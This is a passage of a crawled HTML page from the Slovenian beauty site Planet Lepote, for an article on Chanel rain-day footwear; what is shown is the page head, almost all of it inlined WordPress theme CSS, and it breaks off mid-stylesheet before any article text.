

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://m.planet-lepote.com/chanel-prozorni-skornji-jesenski-trendi/
body_size: 40832
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Chanelova rešitev za deževne dni - Planet Lepote</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://m.planet-lepote.com/xmlrpc.php" />
    <style id="jetpack-boost-critical-css">@media all{.clearfix:after,.clearfix:before{display:table;content:"";line-height:0}.clearfix:after{clear:both}:root{--td_theme_color:#4db2ec;--td_black:#222;--td_text_color:#111;--td_default_google_font_1:"Open Sans","Open Sans Regular",sans-serif;--td_default_google_font_2:"Roboto",sans-serif}.clearfix:after,.clearfix:before{display:table;content:"";line-height:0}.clearfix:after{clear:both}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,figure,header{display:block}a{background-color:#fff0}strong{font-weight:700}img{border:0}figure{margin:0}input{color:inherit;font:inherit;margin:0}html input[type=button],input[type=submit]{-webkit-appearance:button}input{line-height:normal}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;height:auto}.td-main-content-wrap{background-color:#fff}.td-page-meta{display:none}.td-container{width:1068px;margin-right:auto;margin-left:auto}.td-container:after,.td-container:before{display:table;content:"";line-height:0}.td-container:after{clear:both}.td-pb-row{margin-right:-24px;margin-left:-24px;position:relative}.td-pb-row:after,.td-pb-row:before{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*=td-pb-span]{padding-right:0;padding-left:0;float:none;width:100%}}.td-ss-main-sidebar{-webkit-backface-visibility:hidden;-webkit-perspective:1000}.td-pb-span4{width:33.33333333%}.td-pb-span8{width:66.66666667%}.td-pb-span12{width:100%}.td-block-span12{width:100%}@media (min-width:1019px) and (max-width:1140px){.td-container{width:980px}.td-pb-row{margin-right:-20px;margin-left:-20px}}@media (min-width:768px) and (max-width:1018px){.td-container{width:740px}.td-pb-row{margin-right:-14px;margin-left:-14px}}@media (max-width:767px){.td-container{width:100%;padding-left:20px;padding-right:20px}.td-pb-row{width:100%;margin-left:0;margin-right:0}}.td-header-wrap{position:relative;z-index:2000}.td-header-row{font-family:var(--td_default_google_font_1,"Open Sans","Open Sans Regular",sans-serif)}.td-header-row:after,.td-header-row:before{display:table;content:""}.td-header-row:after{clear:both}.td-header-row [class*=td-header-sp]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}@media (min-width:1019px) and (max-width:1140px){.td-header-row [class*=td-header-sp]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-header-row [class*=td-header-sp]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-header-row [class*=td-header-sp]{padding-right:0;padding-left:0;float:none;width:100%}}.td-header-gradient:before{content:"";background:#fff0 url([data-uri]);width:100%;height:12px;position:absolute;left:0;bottom:-12px;z-index:1}@media (max-width:767px){#td-header-search-button{display:none}}#td-header-search-button-mob{display:none}@media (max-width:767px){#td-header-search-button-mob{display:block}}@media (min-width:768px){.td-drop-down-search .td-search-form{margin:20px}}.td-header-wrap .td-drop-down-search{position:absolute;top:100%;right:0;visibility:hidden;opacity:0;transform:translate3d(0,20px,0);-webkit-transform:translate3d(0,20px,0);background-color:#fff;-webkit-box-shadow:0 2px 6px rgb(0 0 0/.2);box-shadow:0 2px 6px rgb(0 0 0/.2);border-top:0;width:342px}.td-header-wrap .td-drop-down-search .btn{position:absolute;height:32px;min-width:67px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:20px;margin:0!important}.td-header-wrap .td-drop-down-search:before{position:absolute;top:-9px;right:19px;display:block;content:"";width:0;height:0;border-style:solid;border-width:0 5.5px 6px 5.5px;border-color:#fff0 #fff0 var(--td_theme_color,#4db2ec) #fff0}.td-header-wrap .td-drop-down-search:after{position:absolute;top:-3px;display:block;content:"";right:0;left:0;margin:0 auto;width:100%;height:3px;background-color:var(--td_theme_color,#4db2ec)}.td-header-wrap #td-header-search{width:235px;height:32px;margin:0;border-right:0;line-height:17px;border-color:#eaeaea!important}@media (max-width:767px){.td-header-wrap #td-header-search{width:91%;font-size:16px}}.td-banner-wrap-full{position:relative}.td-header-menu-wrap-full{z-index:9998;position:relative}@media (max-width:767px){.td-header-wrap .td-header-main-menu,.td-header-wrap .td-header-menu-wrap,.td-header-wrap .td-header-menu-wrap-full{background-color:var(--td_mobile_menu_color,#222)!important;height:54px!important}.header-search-wrap .td-icon-search{color:var(--td_mobile_icons_color,#fff)!important}}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}.td-header-style-1 .td-header-sp-logo{text-align:center}.td-header-style-1 .header-search-wrap .td-icon-search{color:#000}@media (max-width:767px){.td-header-style-1 .header-search-wrap .td-icon-search{color:#fff}}.td-header-style-1 .td-header-menu-wrap-full{position:relative}.td-header-main-menu{position:relative;z-index:999;padding-right:48px}@media (max-width:767px){.td-header-main-menu{padding-right:64px;padding-left:2px}}.sf-menu,.sf-menu li,.sf-menu ul{margin:0;list-style:none}@media (max-width:767px){.sf-menu{display:none}}.sf-menu ul{position:absolute;top:-999em;width:10em}.sf-menu>li.td-normal-menu>ul.sub-menu{left:-15px}@media (min-width:768px) and (max-width:1018px){.sf-menu>li.td-normal-menu>ul.sub-menu{left:-5px}}.sf-menu ul li{width:100%}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu>li>a{padding:0 14px;line-height:48px;font-size:14px;color:#000;font-weight:700;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1018px){.sf-menu>li>a{padding:0 9px;font-size:11px}}.sf-menu>li>a:after{background-color:#fff0;content:"";width:0;height:3px;position:absolute;bottom:0;left:0;right:0;margin:0 auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#td-header-menu{display:inline-block;vertical-align:top}.td-normal-menu ul{box-shadow:1px 1px 4px rgb(0 0 0/.15)}.sf-menu .td-normal-menu ul{padding:15px 0}@media (min-width:768px) and (max-width:1018px){.sf-menu .td-normal-menu ul{padding:8px 0}}.sf-menu ul{background-color:#fff}.sf-menu ul .td-menu-item>a{padding:7px 30px;font-size:12px;line-height:20px;color:#111}@media (min-width:768px) and (max-width:1018px){.sf-menu ul .td-menu-item>a{padding:5px 16px 6px;font-size:11px}}.sf-menu .sub-menu{-webkit-backface-visibility:hidden}.header-search-wrap{position:absolute;top:0;right:0;z-index:999}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;width:48px;line-height:48px;text-align:center}@media (min-width:768px) and (max-width:1018px){.header-search-wrap .td-icon-search{font-size:15px}}@media (max-width:767px){.header-search-wrap .td-icon-search{height:54px;width:54px;line-height:54px;font-size:22px;margin-right:2px}}#td-outer-wrap{overflow:hidden}@media (max-width:767px){#td-outer-wrap{margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}#td-top-mobile-toggle{display:none}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:inline-block}#td-top-mobile-toggle i{font-size:27px;width:64px;line-height:54px;height:54px;display:inline-block;padding-top:1px;color:var(--td_mobile_icons_color,#fff)}.td-menu-background{background-repeat:var(--td_mobile_background_repeat,no-repeat);background-size:var(--td_mobile_background_size,cover);background-position:var(--td_mobile_background_size,center top);position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:"";width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0,var(--td_mobile_gradient_one_mob,#313b45)),color-stop(100%,var(--td_mobile_gradient_two_mob,#3393b8)));background:linear-gradient(to bottom,var(--td_mobile_gradient_one_mob,#313b45) 0,var(--td_mobile_gradient_two_mob,#3393b8) 100%)}#td-mobile-nav{padding:0;position:fixed;width:100%;height:calc(100% + 1px);top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco",Roboto,"Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:#fff0;font-size:14px;width:40px;height:40px;line-height:38px;color:var(--td_mobile_text_color,#fff);vertical-align:middle}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:var(--td_mobile_text_color,#fff);top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:var(--td_mobile_text_color,#fff);margin-left:0;padding:12px 30px 12px 12px;font-weight:700}.td-mobile-content .td-icon-menu-right{display:none;position:absolute;top:10px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:var(--td_mobile_text_color,#fff);-webkit-transform-origin:50% 48%0;transform-origin:50% 48%0;transform:rotate(-90deg);-webkit-transform:rotate(-90deg)}.td-mobile-content .td-icon-menu-right:before{content:""}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px!important;line-height:19px;font-size:16px;font-weight:400}.td-mobile-content .menu-item-has-children a{width:100%;z-index:1}.td-mobile-container{opacity:1}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:var(--td_mobile_text_color,#fff);font-family:-apple-system,".SFNSText-Regular","San Francisco",Roboto,"Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:var(--td_mobile_text_color,#fff);font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:#fff0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:after,.td-search-wrap-mob .td-search-input:before{content:"";position:absolute;display:block;width:100%;height:1px;background-color:var(--td_mobile_text_color,#fff);bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:"";width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0,var(--td_mobile_gradient_one_mob,#313b45)),color-stop(100%,var(--td_mobile_gradient_two_mob,#3393b8)));background:linear-gradient(to bottom,var(--td_mobile_gradient_one_mob,#313b45) 0,var(--td_mobile_gradient_two_mob,#3393b8) 100%)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:var(--td_mobile_text_color,#fff);position:relative;top:4px;right:0}.td-login-inputs{position:relative}body{font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;font-size:14px;line-height:21px}p{margin-top:0;margin-bottom:21px}a{color:var(--td_theme_color,#4db2ec);text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}h1,h3,h4{font-family:var(--td_default_google_font_2,"Roboto",sans-serif);color:var(--td_text_color,#111);font-weight:400;margin:6px 0}h3>a,h4>a{color:var(--td_text_color,#111)}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}h3{font-size:22px;line-height:30px;margin-top:27px;margin-bottom:17px}h4{font-size:19px;line-height:29px;margin-top:24px;margin-bottom:14px}input[type=submit]{font-family:var(--td_default_google_font_2,"Roboto",sans-serif);font-size:13px;background-color:var(--td_black,#222);border-radius:0;color:#fff;border:none;padding:8px 15px;font-weight:500}input[type=email],input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=email],input[type=text]{font-size:16px}}input[type=password]{width:100%;position:relative;top:0;display:inline-table;vertical-align:middle;font-size:12px;line-height:21px;color:#444;border:1px solid #ccc;max-width:100%;height:34px;padding:3px 9px;margin-bottom:10px}@media (max-width:767px){input[type=password]{font-size:16px}}.tagdiv-type{font-size:15px;line-height:1.74;color:#222}.tagdiv-type img{margin-bottom:21px}.tagdiv-type figure img{margin-bottom:0}.tagdiv-type .alignnone{display:inline-block;margin:0 5px}@media (max-width:767px){.tagdiv-type .alignnone{margin:0 10px 0 0}}.tagdiv-type p{margin-bottom:26px}.wp-caption{text-align:center;max-width:100%}.wp-caption img{max-width:100%!important}.alignnone{margin-top:0}.td_module_wrap{position:relative;padding-bottom:35px}.td_module_wrap .entry-title{font-size:21px;line-height:25px;margin:0 0 6px 0}.entry-title{word-wrap:break-word}.td-module-thumb{position:relative;margin-bottom:13px}.td-module-thumb .entry-thumb{display:block}.td-module-meta-info{font-family:var(--td_default_google_font_1,"Open Sans","Open Sans Regular",sans-serif);font-size:11px;margin-bottom:7px;line-height:1;min-height:17px}.td-post-author-name{font-weight:700;display:inline-block;position:relative;top:2px}.td-post-author-name a{color:#000}.td-post-author-name span{color:#ccc;margin:0 2px 0 2px;font-weight:400}.td-post-author-name div{display:inline;margin-right:2px}.td-post-date{color:#767676;display:inline-block;position:relative;top:2px}.td-module-comments{position:relative;float:right;font-family:var(--td_default_google_font_1,"Open Sans","Open Sans Regular",sans-serif);font-size:10px;font-weight:600;text-align:center;line-height:1}.td-module-comments a{color:#fff;background-color:#000;display:inline-block;min-width:17px;padding:3px 4px 4px 5px;position:relative}.td-module-comments a:after{position:absolute;bottom:-3px;left:0;content:"";width:0;height:0;border-style:solid;border-width:3px 3px 0 0;border-color:#000 #fff0 #fff0 #fff0}.td-module-image{position:relative}.block-title{font-family:var(--td_default_google_font_2,"Roboto",sans-serif);font-size:14px;line-height:1;margin-top:0;margin-bottom:26px;border-bottom:2px solid var(--td_header_color,var(--td_black,#222))}.block-title>span{line-height:17px;display:inline-block;padding:7px 12px 4px;background-color:var(--td_header_color,var(--td_black,#222));color:var(--td_text_header_color,#fff)}.td-block-title a,.td-block-title span{display:inline-block}.td_block_template_1 .block-title{text-align:left}.td-main-content-wrap{padding-bottom:40px}@media (max-width:767px){.td-main-content-wrap{padding-bottom:26px}}.td-ss-main-sidebar{perspective:unset!important}.td-crumb-container{min-height:35px;margin-bottom:9px;padding-top:21px}@media (min-width:768px) and (max-width:1018px){.td-crumb-container{padding-top:16px}}@media (max-width:767px){.td-crumb-container{padding-top:11px}}.td-category{list-style:none;font-family:var(--td_default_google_font_1,"Open Sans","Open Sans Regular",sans-serif);font-size:10px;margin-top:0;margin-bottom:10px;line-height:1}.td-category li{display:inline-block;margin:0 5px 5px 0;line-height:1}.td-category a{color:#fff;background-color:var(--td_black,#222);padding:3px 6px 4px 6px;white-space:nowrap;display:inline-block}@media (max-width:767px){.single .td-category{margin-bottom:0}}.post{background-color:var(--td_container_transparent,#fff)}.post header .entry-title{margin-top:0;margin-bottom:7px;word-wrap:break-word;font-size:41px;line-height:50px}@media (max-width:1018px){.post header .entry-title{font-size:32px;line-height:36px}}@media (max-width:767px){.post header .entry-title{margin-top:3px;margin-bottom:9px}}.td-post-sub-title{font-family:var(--td_default_google_font_1,"Open Sans","Open Sans Regular",sans-serif);font-size:16px;font-style:italic;font-weight:300;line-height:24px;color:#999;margin:9px 0 14px 0}@media (max-width:767px){.td-post-sub-title{margin:0 0 16px}}header .td-module-meta-info{margin-bottom:16px}header .td-post-author-name{font-weight:400;color:#444;float:left}header .td-post-author-name a{font-weight:700;margin-right:3px}header .td-post-date{margin-left:4px;color:#767676;float:left}header .td-post-comments{float:right;position:relative;top:2px}header .td-post-comments a{color:#444}header .td-post-comments i{vertical-align:middle}header .td-icon-comments{margin-right:5px;font-size:9px}.td-author-name{font-family:var(--td_default_google_font_1,"Open Sans","Open Sans Regular",sans-serif);font-size:15px;line-height:21px;font-weight:700;margin:7px 0 8px 0}.td-author-name a{color:#222}.td-post-content{margin-top:21px;padding-bottom:16px}@media (max-width:767px){.td-post-content{margin-top:16px}}.td-post-content p{word-wrap:break-word}.td-post-content img{display:block}#cancel-comment-reply-link{font-size:12px;font-weight:400;color:var(--td_text_color,#111);margin-left:10px}@font-face{font-family:newspaper;font-weight:400;font-style:normal;font-display:swap}[class*=" td-icon-"]:before,[class^=td-icon-]:before{font-family:newspaper;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=td-icon-]{line-height:1;text-align:center;display:inline-block}.td-icon-menu-up:before{content:""}.td-icon-search:before{content:""}.td-icon-menu-left:before{content:""}.td-icon-menu-right:before{content:""}.td-icon-facebook:before{content:""}.td-icon-pinterest:before{content:""}.td-icon-share:before{content:""}.td-icon-twitter:before{content:""}.td-icon-youtube:before{content:""}.td-icon-comments:before{content:""}.td-icon-mobile:before{content:""}.td-icon-whatsapp:before{content:""}.td-icon-close-mobile:before{content:""}.td-icon-modal-back:before{content:""}.td-icon-plus:before{content:""}.clearfix:after,.clearfix:before{display:table;content:"";line-height:0}.clearfix:after{clear:both}.td_block_wrap{margin-bottom:48px;position:relative;clear:both}@media (max-width:767px){.td_block_wrap{margin-bottom:32px}}.td_block_wrap .td-next-prev-wrap{margin-top:20px}@media (max-width:767px){.td_block_wrap .td-next-prev-wrap{margin-bottom:0}}.td-block-title-wrap{position:relative}.td_with_ajax_pagination{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);overflow:hidden}.td-next-prev-wrap{position:relative;clear:both}.td-next-prev-wrap a{display:inline-block;margin-right:7px;width:25px;height:25px;border:1px solid #dcdcdc;line-height:24px;text-align:center;vertical-align:middle;font-size:7px;color:#b7b7b7}.td-next-prev-wrap .ajax-page-disabled{opacity:.5}.td-next-prev-wrap .td-ajax-next-page{padding-left:2px}.td-next-prev-wrap .td-ajax-prev-page{padding-right:1px}@-moz-document url-prefix(){.td-next-prev-wrap a{line-height:23px}}.mfp-hide{display:none!important}.white-popup-block{position:relative;margin:0 auto;max-width:500px;min-height:500px;font-family:var(--td_default_google_font_1,"Open Sans","Open Sans Regular",sans-serif);text-align:center;color:#fff;vertical-align:top;-webkit-box-shadow:0 0 20px 0 rgb(0 0 0/.2);box-shadow:0 0 20px 0 rgb(0 0 0/.2);padding:0 0 24px;overflow:hidden}.white-popup-block:after{content:"";width:100%;height:100%;position:absolute;top:0;left:0;display:block;background:var(--td_login_gradient_one,rgb(0 69 130/.8));background:-webkit-gradient(left bottom,right top,color-stop(0,var(--td_login_gradient_one,rgb(0 69 130/.8))),color-stop(100%,var(--td_login_gradient_two,rgb(38 134 146/.8))));background:linear-gradient(45deg,var(--td_login_gradient_one,rgb(0 69 130/.8)) 0,var(--td_login_gradient_two,rgb(38 134 146/.8)) 100%);z-index:-2}.white-popup-block:before{content:"";width:100%;height:100%;position:absolute;top:0;left:0;display:block;background-repeat:var(--td_login_background_repeat,no-repeat);background-size:var(--td_login_background_size,cover);background-position:var(--td_login_background_position,top);opacity:var(--td_login_background_opacity,1);z-index:-3}#login_pass{display:none!important}.td-header-rec-wrap{position:relative;min-height:90px}@media (min-width:768px) and (max-width:1018px){.td-header-rec-wrap{min-height:60px}}@media (max-width:767px){.td-header-rec-wrap{margin-left:auto;margin-right:auto;display:table;min-height:0!important}}.td-header-sp-recs{padding:0!important;width:728px;position:relative;min-height:0!important}@media (min-width:768px) and (max-width:1018px){.td-header-sp-recs{width:470px}}@media (max-width:767px){.td-header-sp-recs{width:100%}}.td-a-rec-id-sidebar>div{margin-bottom:48px}.td-a-rec-id-content_top{clear:both;text-align:center}.td-a-rec-id-content_top>div{margin-bottom:21px}.td-container-wrap{background-color:var(--td_container_transparent,#fff);margin-left:auto;margin-right:auto}.td-scroll-up{position:fixed;bottom:4px;right:5px;z-index:9999}.td-scroll-up[data-style=style1]{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0)}.td-scroll-up[data-style=style1] .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.wpb_button{display:inline-block;font-family:var(--td_default_google_font_1,"Open Sans","Open Sans Regular",sans-serif);font-weight:600;line-height:24px;text-shadow:none;border:none;border-radius:0;margin-bottom:21px}body.td-animation-stack-type0 .post img:not(.woocommerce-product-gallery img):not(.rs-pzimg),body.td-animation-stack-type0 .td-animation-stack .entry-thumb{opacity:0}.clearfix:after,.clearfix:before{display:table;content:"";line-height:0}.clearfix:after{clear:both}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,figure,header{display:block}a{background-color:#fff0}strong{font-weight:700}h1{font-size:2em;margin:.67em 0}img{border:0}figure{margin:0}input{color:inherit;font:inherit;margin:0}html input[type=button],input[type=submit]{-webkit-appearance:button}input{line-height:normal}.td-header-sp-logo img{margin:auto;position:absolute;top:0;bottom:0;left:0;right:0}.td-main-menu-logo{display:none;float:left;margin-right:10px;height:48px}@media (max-width:767px){.td-main-menu-logo{display:block;margin-right:0;height:0}}.td-main-menu-logo a{line-height:48px}.td-main-menu-logo img{padding:3px 0;position:relative;vertical-align:middle;max-height:48px;width:auto}@media (max-width:767px){.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;padding:0}}@media (max-width:1140px){.td-main-menu-logo img{max-width:180px}}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.td-logo-in-header .td-sticky-disable.td-header-logo,.td-logo-in-header .td-sticky-disable.td-mobile-logo{display:none}@media (max-width:767px){.td-logo-in-header .td-sticky-disable.td-mobile-logo{display:block}}.td-header-top-menu-full{position:relative;z-index:9999}@media (max-width:767px){.td-header-top-menu-full{display:none}}.td-header-style-1 .td-header-top-menu-full{background-color:#222}.td-header-style-1 .td-header-sp-logo{width:284px;position:relative;height:90px;margin:28px 28px 9px 28px}@media (min-width:1019px) and (max-width:1140px){.td-header-style-1 .td-header-sp-logo{width:224px;margin-left:0}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo{width:214px;margin:14px 28px 0 28px;max-height:60px}}@media (max-width:767px){.td-header-style-1 .td-header-sp-logo{display:none}}.td-header-style-1 .td-header-sp-logo img{width:auto;max-height:90px}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo img{max-height:60px}}.td-header-style-1 .td-header-sp-recs{margin:28px 0 9px 0}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs{margin:14px 0 0 0}}@media (max-width:767px){.td-header-style-1 .td-header-sp-recs{margin:0}}@media (min-width:768px){.td-header-style-1 .td-header-sp-recs .td-a-rec-id-header>div{margin:auto}}.td-header-style-1 .header-search-wrap .td-icon-search{color:#000}@media (max-width:767px){.td-header-style-1 .header-search-wrap .td-icon-search{color:#fff}}.td-mega-menu{position:static!important}.td-mega-menu ul.sub-menu{position:absolute;width:1114px!important;height:auto;left:50%!important;transform:translateX(-50%);-webkit-transform:translateX(-50%);display:none;border:1px solid #eaeaea;box-shadow:0 2px 6px rgb(0 0 0/.1)}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu ul.sub-menu{width:1024px!important}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu ul.sub-menu{width:786px!important}}.td-mega-menu .td_block_mega_menu .td-next-prev-wrap{margin:0 0 22px 22px}.td_block_mega_menu{display:table;width:100%;margin-bottom:0!important}.td_mega_menu_sub_cats{width:218px;max-width:218px;text-align:right;display:table-cell;height:100%;vertical-align:top;padding-top:22px;background-color:#fafafa;position:relative}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats{width:200px;max-width:200px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats{width:152px;max-width:152px}}.td_mega_menu_sub_cats:after{content:"";width:1px;height:100%;position:absolute;top:0;right:0;background-color:#eaeaea}.td_mega_menu_sub_cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-top:1px solid #fff0;border-bottom:1px solid #fff0}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats a{padding:4px 22px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats a{font-size:11px;padding:3px 22px}}.td_mega_menu_sub_cats .cur-sub-cat{background-color:#fff;color:var(--td_theme_color,#4db2ec);border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}.td_mega_menu_sub_cats .cur-sub-cat:before{content:"";width:1px;height:100%;position:absolute;top:0;right:0;background-color:#fff;z-index:1}.block-mega-child-cats{overflow-x:hidden;overflow-y:auto;max-height:252px;-webkit-overflow-scrolling:touch}@media (min-width:1019px) and (max-width:1140px){.block-mega-child-cats{max-height:238px}}@media (min-width:768px) and (max-width:1018px){.block-mega-child-cats{max-height:224px}}.td-mega-row{display:table-cell;padding:22px 0 10px 0}@media (min-width:768px) and (max-width:1018px){.td-mega-row{padding-bottom:6px}}.td-mega-span{width:196px;min-height:202px;float:left;margin-left:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span{width:178px;min-height:189px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span{width:130px;min-height:176px}}.td-mega-span .td-module-thumb{position:relative;margin-bottom:0}.td-mega-span .entry-thumb{min-height:135px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span .entry-thumb{min-height:122px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span .entry-thumb{min-height:89px}}.td-mega-span h3{font-family:var(--td_default_google_font_2,"Roboto",sans-serif);font-weight:500;font-size:13px;margin:7px 0 0;line-height:18px}@media (min-width:768px) and (max-width:1018px){.td-mega-span h3{font-size:12px;line-height:16px}}.td-mega-span h3 